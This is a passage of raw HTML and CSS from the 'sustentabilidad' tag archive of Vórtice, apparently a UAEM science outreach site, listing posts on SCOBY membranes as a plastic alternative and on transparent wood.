  background: #f1f1f1;
color: rgba(24, 120, 102, 1);
}

  .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  outline: 2px solid transparent;
  text-decoration:none
}

.image-caption {
color: rgba(38, 59, 76, 1);
font-weight: 200;
font-family: "Merriweather Sans";
}

a:hover {
	text-decoration-style: none;
	text-decoration-skip-ink: none;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {

	/* Only visible in Windows High Contrast mode */
	outline: 2px solid transparent;
	text-decoration: underline 1px none currentColor;
	text-decoration-skip-ink: none;
	background: rgba(255, 255, 255, 0.9);
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {
	outline: 2px none var(--wp--style--color--link, var(--global--color-primary));
}

.categoria_mas h2::before {
  content: " \2022";
}


.tb_32w7215 > div:nth-child(1) > p:nth-child(1) > a:nth-child(2){
text-decoration: none;
}
.tb_32w7215 > div:nth-child(1) > p:nth-child(1) > a:nth-child(1){
text-decoration: none;
}

.secciones_pag  h2 {
  min-height: 100px;
}
.secciones_pag p.post-meta {
min-height: 90px;

}

.logo_uaem {
  width: 50%;
  margin: auto;
}
}
</style>
<!-- / end builder custom style -->
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://vortice.uaem.mx/wp-content/uploads/2022/10/cropped-cropped-Vórtice-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vortice.uaem.mx/wp-content/uploads/2022/10/cropped-cropped-Vórtice-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vortice.uaem.mx/wp-content/uploads/2022/10/cropped-cropped-Vórtice-300x300.png" />
<meta name="msapplication-TileImage" content="https://vortice.uaem.mx/wp-content/uploads/2022/10/cropped-cropped-Vórtice-300x300.png" />
<link rel="preload" href="https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1568x1176.jpeg" as="image" imagesrcset="https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1568x1176.jpeg 1568w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-300x225.jpeg 300w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1024x768.jpeg 1024w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-768x576.jpeg 768w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1536x1152.jpeg 1536w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM.jpeg 1600w" imagesizes="(max-width: 1568px) 100vw, 1568px" fetchpriority="high"><link rel="preload" href="https://vortice.uaem.mx/wp-content/plugins/themify-builder/themify/css/base.min.css?ver=7.7.0" as="style">
<link id="tf_base-css" rel="stylesheet" href="https://vortice.uaem.mx/wp-content/plugins/themify-builder/themify/css/base.min.css?ver=7.7.0">
<link rel="preload" href="https://vortice.uaem.mx/wp-includes/css/dist/block-library/common.min.css?ver=6.9" as="style">
<link id="wp-block-library-css" rel="stylesheet" href="https://vortice.uaem.mx/wp-includes/css/dist/block-library/common.min.css?ver=6.9">
<link rel="preload" href="https://vortice.uaem.mx/wp-content/plugins/themify-builder/theme-compat/twentytwentyone.css?ver=7.7.0" as="style">
<link id="tb_twentytwentyone-css" rel="stylesheet" href="https://vortice.uaem.mx/wp-content/plugins/themify-builder/theme-compat/twentytwentyone.css?ver=7.7.0">
<style id="themify_concate-css"></style><link rel="preconnect" href="https://www.google-analytics.com">			<style type="text/css">
					</style>
		<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vortice.uaem.mx/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="preload" href="https://vortice.uaem.mx/wp-content/plugins/themify-builder/theme-compat/twentytwentyone.css?ver=7.7.0" as="style"><link rel='stylesheet' id='tb_twentytwentyone-css' href='https://vortice.uaem.mx/wp-content/plugins/themify-builder/theme-compat/twentytwentyone.css?ver=7.7.0' media='all' />
</head>

<body class="archive tag tag-sustentabilidad tag-364 custom-background wp-embed-responsive wp-theme-twentytwentyone twentytwentyone is-light-theme has-background-white no-js hfeed tb_animation_on">
<svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	
<header id="masthead" class="site-header">

	

<div class="site-branding">

	
						<p class="screen-reader-text"><a href="https://vortice.uaem.mx/" rel="home">Vortice</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Etiqueta: <span>sustentabilidad</span></h1>			</header><!-- .page-header -->

					
<article id="post-26173" class="post-26173 post type-post status-publish format-standard has-post-thumbnail hentry category-caleidoscopio category-tierra tag-biodiseno tag-biomateriales tag-plasticos tag-scoby tag-sustentabilidad entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://vortice.uaem.mx/scoby-una-membrana-contra-el-plastico/">SCOBY: una membrana contra el plástico</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://vortice.uaem.mx/scoby-una-membrana-contra-el-plastico/" aria-hidden="true" tabindex="-1">
					<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" width="1568" height="1176" src="https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1568x1176.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1568x1176.jpeg 1568w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-300x225.jpeg 300w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1024x768.jpeg 1024w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-768x576.jpeg 768w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM-1536x1152.jpeg 1536w, https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM.jpeg 1600w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:75%;max-width:1600px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Descubre cómo un cultivo vivo puede cambiar la forma en que imaginamos nuestros objetos diarios y el uso del plástico.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Publicada el <time class="entry-date published updated" datetime="2025-11-27T20:43:52+00:00">27 noviembre, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorizada como <a href="https://vortice.uaem.mx/category/caleidoscopio/" rel="category tag">Caleidoscopio</a>, <a href="https://vortice.uaem.mx/category/caleidoscopio/tierra/" rel="category tag">La Tierra</a> </span><span class="tags-links">Etiquetada como <a href="https://vortice.uaem.mx/tag/biodiseno/" rel="tag">biodiseño</a>, <a href="https://vortice.uaem.mx/tag/biomateriales/" rel="tag">biomateriales</a>, <a href="https://vortice.uaem.mx/tag/plasticos/" rel="tag">plásticos</a>, <a href="https://vortice.uaem.mx/tag/scoby/" rel="tag">SCOBY</a>, <a href="https://vortice.uaem.mx/tag/sustentabilidad/" rel="tag">sustentabilidad</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-12370" class="post-12370 post type-post status-publish format-standard has-post-thumbnail hentry category-caleidoscopio category-tierra tag-luz tag-madera tag-opaco tag-sustentabilidad tag-transparente entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://vortice.uaem.mx/maderatransparente/">Tienes madera de científico… ¡madera transparente!</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://vortice.uaem.mx/maderatransparente/" aria-hidden="true" tabindex="-1">
					<img data-tf-not-load="1" width="1568" height="1176" src="https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-1568x1176.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-1568x1176.jpg 1568w, https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-300x225.jpg 300w, https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-1024x768.jpg 1024w, https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-768x576.jpg 768w, https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-1536x1152.jpg 1536w, https://vortice.uaem.mx/wp-content/uploads/2023/06/Portada-Tienes-madera-2048x1536.jpg 2048w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:75%;max-width:2560px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Un grupo de científicos con ideas sorprendentes están experimentando con madera transparente&#8230; ¿Qué? ¿Es broma? Mira lo que pasa después.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Publicada el <time class="entry-date published updated" datetime="2023-06-22T05:53:28+00:00">22 junio, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorizada como <a href="https://vortice.uaem.mx/category/caleidoscopio/" rel="category tag">Caleidoscopio</a>, <a href="https://vortice.uaem.mx/category/caleidoscopio/tierra/" rel="category tag">La Tierra</a> </span><span class="tags-links">Etiquetada como <a href="https://vortice.uaem.mx/tag/luz/" rel="tag">luz</a>, <a href="https://vortice.uaem.mx/tag/madera/" rel="tag">Madera</a>, <a href="https://vortice.uaem.mx/tag/opaco/" rel="tag">opaco</a>, <a href="https://vortice.uaem.mx/tag/sustentabilidad/" rel="tag">sustentabilidad</a>, <a href="https://vortice.uaem.mx/tag/transparente/" rel="tag">transparente</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://vortice.uaem.mx/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Entradas recientes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://vortice.uaem.mx/scoby-una-membrana-contra-el-plastico/">SCOBY: una membrana contra el plástico</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vortice.uaem.mx/calaveritas-de-ciencia-2025-ganadores/">Calaveritas de Ciencia 2025: Ganadores</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vortice.uaem.mx/verano-de-la-investigacion-2025/">Ganadores del XXVII Verano de la Investigación Científica UAEM 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vortice.uaem.mx/todo-lo-que-crece-la-agricultura-regenerativa/">Todo lo que crece: la agricultura regenerativa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vortice.uaem.mx/el-fluir-de-aquetzali/">El fluir de Aquetzali</a></li>
